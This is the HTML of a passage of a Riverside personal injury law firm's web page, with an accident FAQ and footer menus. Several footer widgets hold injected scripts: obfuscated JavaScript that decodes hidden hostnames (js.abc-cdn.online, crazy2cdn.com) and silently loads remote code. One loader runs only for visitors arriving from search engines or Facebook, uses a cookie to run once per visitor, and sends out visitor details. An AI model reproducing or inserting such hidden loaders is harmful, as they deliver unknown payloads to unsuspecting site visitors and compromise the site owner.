			<div class="media"><div class="media-icon-part align-self-center"><div class="feature-box-icon"><span class="text-center icon-theme-color rounded-circle fbox-icon-middle fa fa-phone"></span></div></div><div class="media-body"><h4 class="feature-box-title">Call Us</h4><div class="fbox-content"><a href="tel:(951) 394-3640"><h5>(951) 394-3640</h5></a>
</div></div><!-- .media-body --></div><!-- .media -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3294741d" data-id="3294741d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27c2282e elementor-widget elementor-widget-image" data-id="27c2282e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="570" height="570" src="https://accidentattorneycali.com/wp-content/uploads/2022/11/Car-crash-on-the-highway.jpg" class="attachment-full size-full wp-image-20762" alt="Car crash on the highway | Riverside Personal Injury Attorney" srcset="https://accidentattorneycali.com/wp-content/uploads/2022/11/Car-crash-on-the-highway.jpg 570w, https://accidentattorneycali.com/wp-content/uploads/2022/11/Car-crash-on-the-highway-80x80.jpg 80w" sizes="(max-width: 570px) 100vw, 570px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1f7c6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1f7c6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3181ed9" data-id="3181ed9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e5d49df elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e5d49df" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-408f1f97" data-id="408f1f97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15c1ca19 elementor-widget elementor-widget-lendizsectiontitle" data-id="15c1ca19" data-element_type="widget" data-widget_type="lendizsectiontitle.default">
				<div class="elementor-widget-container">
			<div class="section-title-wrapper margin-bottom-0 text-center"><div class="title-wrap"><span class="sub-title">Funding circles</span><h2 class="section-title"><span class="title-prefix theme-color">Speak to Personal Injury Attorney </span> About Your Accident Today</h2></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7488ce86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7488ce86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c75ce85" data-id="4c75ce85" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a41fa4 elementor-widget elementor-widget-heading" data-id="4a41fa4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Free Case Evaluation</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b648363 ps-xl-4" data-id="b648363" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-382a850 elementor-widget elementor-widget-lendizsectiontitle" data-id="382a850" data-element_type="widget" data-widget_type="lendizsectiontitle.default">
				<div class="elementor-widget-container">
			<div class="section-title-wrapper margin-bottom-0 text-left"><div class="title-wrap"><span class="sub-title">Frequently Asked Questions</span><h2 class="section-title">FAQ&#039;s</h2></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->		</div>
				</div>
				<div class="elementor-element elementor-element-120be438 elementor-widget elementor-widget-toggle" data-id="120be438" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-3021" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-3021" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What to do after an accident?</a>
					</div>

					<div id="elementor-tab-content-3021" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-3021"><p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="0pt" data-hd-info="0" data-line-height="1.2" data-doc-id="3408905000000256421" data-doc-type="writer">If you have been injured in an accident, the most important priority is getting medical attention. Assuming that you are not taken to the emergency room immediately, you should take photos or videos of the accident scene and get the contact information of any witnesses. You should not admit fault or apologize to anyone else who was involved, even if it seems like a polite thing to do. Anything that you say in the aftermath of an accident can be used against you if you pursue a claim or lawsuit later. If you suspect that someone else may have been at fault, you should set up a consultation with an attorney to discuss your options. The first consultation is almost always free.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-3022" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-3022" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How do I know if I have a case?</a>
					</div>

					<div id="elementor-tab-content-3022" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-3022"><p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="0pt" data-hd-info="0" data-line-height="1.2" data-doc-id="3408905000000256421" data-doc-type="writer">You do not need to make this decision on your own. Contact an attorney and set up a free consultation to go over your situation in detail. The attorney will be able to tell you whom you can sue and what you can expect to recover, based on the facts of the accident and the laws in your state. Essentially, in most situations, you will have a case if someone acted carelessly under the circumstances and caused your injuries. Applying this standard is more complicated than it sounds, however, which is why it is important to consult an attorney.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-3023" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-3023" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Do I have a case if I do not feel hurt?</a>
					</div>

					<div id="elementor-tab-content-3023" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-3023"><p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="0pt" data-hd-info="0" data-line-height="1.2" data-doc-id="3408905000000256421" data-doc-type="writer">You may still have a case even if you do not feel hurt at the scene. The biological response to a traumatic situation like an accident sends a rush of adrenaline through the body, which can temporarily reduce sensations of pain. You may start feeling significant pain or developing other symptoms later. It is wise to consult a doctor even if you do not feel immediate, excruciating pain, since some of the most serious conditions emerge over time.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-3024" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-3024" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How long do I have to file a personal injury case?</a>
					</div>

					<div id="elementor-tab-content-3024" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-3024"><p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="0pt" data-hd-info="0" data-line-height="1.2" data-doc-id="3408905000000256421" data-doc-type="writer">This will depend on the statute of limitations in your state. A personal injury case may need to be filed within a year of the accident, or you may have as much as four years to file. You should check the rule in your state to make sure that you do not accidentally waive your rights. There are some exceptions to the statute of limitations, but they are very narrow, so you should not assume that an exception applies. As a practical matter, moreover, you should try to pursue a claim as soon as possible while the evidence is still fresh. This will help you prove liability and the scope of your damages.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .lendiz-content-wrapper -->
	<footer class="site-footer footer-template-custom">

				<div class="footer-top-wrap">
			<div class="container">
				<div class="row">	
				<div class="col-lg-3">
				<div class="footer-top-sidebar">
					<div id="media_image-1" class="widget widget_media_image"><a href="https://orangecountyworkerscomp.com/"><img width="1000" height="218" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Footer-logo.png" class="image wp-image-19779  attachment-full size-full" alt="Footer Logo | Riverside Personal Injury Attorney" decoding="async" style="max-width: 100%; height: auto;" srcset="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Footer-logo.png 1000w, https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Footer-logo-768x167.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div id="zozo_social_widget-3" class="widget zozo_social_widget">
		

			<ul class="nav social-icons social-widget widget-content social-circled social-white social-h-black social-bg-dark social-hbg-white">

				<li><a href="https://www.facebook.com/rplawcenterriverside/" target="_blank" class="social-fb"><i class="ti-facebook"></i></a></li>
				<li><a href="https://twitter.com/rplawgroup" target="_blank" class="social-twitter"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.instagram.com/rplawgroup/" target="_blank" class="social-instagram"><i class="ti-instagram"></i></a></li>
				
				
				
				<li><a href="https://www.youtube.com/channel/UCkGC_sevwv2xJZAjPpaE8gQ" target="_blank" class="social-youtube"><i class="ti-youtube"></i></a></li>
				
				
				
				<li><a href="https://www.linkedin.com/in/raj-patel-148299133/" target="_blank" class="social-linkedin"><i class="ti-linkedin"></i></a></li>
				
				
				
			</ul>

			

			

		</div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			</div>
								<div class="col-lg-9">
				<div class="footer-top-sidebar">
					<div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="custom-footertop-widget">
<div class="media">
<div class="media-icon-part">
<div class="footer-box-icon"><i class="text-center ti-location-pin"></i></div>
</div>
<div class="media-body ms-4">
<p class="title-txt mb-1">Location</p>

<div class="footer-content">
<h4 class="mb-0"><a href="https://www.google.com/maps?ll=33.920833,-117.41583&z=14&t=m&hl=en-GB&gl=US&mapclient=embed&q=2900+Adams+St+Suite+C130+Riverside,+CA+92504+USA">2900 Adams St., Suite C130, <br>Riverside, CA 92504</a></h4>
</div>
</div>
</div>
</div>

<div class="custom-footertop-widget ft-widget-2">
<div class="media">
<div class="media-icon-part">
<div class="footer-box-icon"><i class="text-center ti-headphone-alt"></i> </div>
</div>
<div class="media-body ms-4">
<p class="title-txt mb-1">Call Us</p>

<div class="footer-content">
<h4 class="mb-0"><a href="tel:(951)394-3640">(951) 394-3640</a></h4>
</div>
</div>
</div>
</div></div></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			</div>
									</div>
			</div>
		</div>
				<div class="footer-middle-wrap">
				<div class="container">
					<div class="row">	
						<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="menu"><li id="menu-item-22224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22224"><a href="https://accidentattorneycali.com/">Home</a></li>
<li id="menu-item-22225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22225"><a href="https://accidentattorneycali.com/index.php/blog/">Blog</a></li>
<li id="menu-item-22226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22226"><a href="https://accidentattorneycali.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-22227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22227"><a href="https://accidentattorneycali.com/index.php/contact/">Contact</a></li>
<li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://accidentattorneycali.com/index.php/sitemap/">Sitemap</a></li>
</ul></div></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>
								<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Practice Areas</h3><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-17085" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17085"><a href="https://accidentattorneycali.com/index.php/services/car-accident/">Car Accident Lawyer Riverside</a></li>
<li id="menu-item-17086" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17086"><a href="https://accidentattorneycali.com/index.php/services/motorcycle-accident/">Riverside Motorcycle Accident Lawyer</a></li>
<li id="menu-item-17087" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17087"><a href="https://accidentattorneycali.com/index.php/services/truck-accident/">Riverside Truck Accident Lawyer</a></li>
<li id="menu-item-17088" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-17088"><a href="https://accidentattorneycali.com/index.php/services/dog-bite/">Riverside Dog Bite Attorney</a></li>
<li id="menu-item-19740" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19740"><a href="https://accidentattorneycali.com/index.php/services/pedestrian-accidents/">Pedestrian Accident Attorney Riverside</a></li>
<li id="menu-item-19741" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19741"><a href="https://accidentattorneycali.com/index.php/services/premises-liability/">Riverside Premises Liability Lawyer</a></li>
<li id="menu-item-19742" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19742"><a href="https://accidentattorneycali.com/index.php/services/slip-trips-falls/">Slip And Fall Lawyer Riverside</a></li>
<li id="menu-item-19743" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-19743"><a href="https://accidentattorneycali.com/index.php/services/bicycle-accident/">Bicycle Accident Lawyer Riverside</a></li>
<li id="menu-item-22216" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-22216"><a href="https://accidentattorneycali.com/index.php/services/riverside-burn-injury-lawyer/">Riverside Burn Injury Lawyer</a></li>
<li id="menu-item-22884" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services menu-item-22884"><a href="https://accidentattorneycali.com/index.php/services/riverside-wrongful-death-lawyer/">Riverside wrongful death Lawyer</a></li>
</ul></div></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>
								<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Areas We Serve</h3><div class="menu-areas-we-serve-container"><ul id="menu-areas-we-serve" class="menu"><li id="menu-item-19713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19713"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-santa-ana/">Indio</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19714"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/coachella-valley/">Coachella Valley</a></li>
<li id="menu-item-19715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19715"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/laguna-niguel/">Eastvale</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19716"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/rancho-cucamonga/">Rancho Cucamonga</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17442 current_page_item menu-item-19717"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/" aria-current="page">San Bernardino</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19718"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-rialto/">Rialto</a></li>
<li id="menu-item-19719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-fontana/">Fontana</a></li>
<li id="menu-item-19720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19720"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-riverside/">Riverside</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19721"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-ontario/">Ontario</a></li>
<li id="menu-item-19722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19722"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-corona/">Corona</a></li>
</ul></div></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>					</div>
				</div>
			</div>
			<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
											</div>
					</li>
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="copyright-text-wrap"><p style=" font-size: 12px; line-height: 1em; ">We believe that designing products and services in close partnership with our clients is the only way to have a real impact on their business. Riverside publishes this website as a service to our clients and friends for general informational purposes only. These materials do not and are not intended to constitute legal advice. You should not act upon any such information without seeing professional counsel. These materials may be considered advertising in your state. The information provided on the web is not privileged and does not create an attorney-client relationship with Riverside or any of the firm’s lawyers. Its attorneys are licensed to practice law in California. The firm does not intend to practice law in any jurisdictions where the firm is not licensed.
</p>

Ⓒ 2021 - All Rights Are Reserved - Law Office Of orange County - <a href="https://orangecountyworkerscomp.com/index.php/privacy-policy/">Privacy Policy</a> - <a href="https://accidentattorneycali.com/index.php/disclaimer/">Disclaimer</a></div>						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
			
					<a href="#" class="back-to-top position-right" id="back-to-top"><i class="ti-angle-up"></i></a>
			</footer><!-- #colophon -->
</div><!-- #page -->
		<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
			
		<form method="get" class="search-form" action="https://accidentattorneycali.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for...">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-arrow-right"></i></button>
				</span>
			</div>
		</form>		</div>
	

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
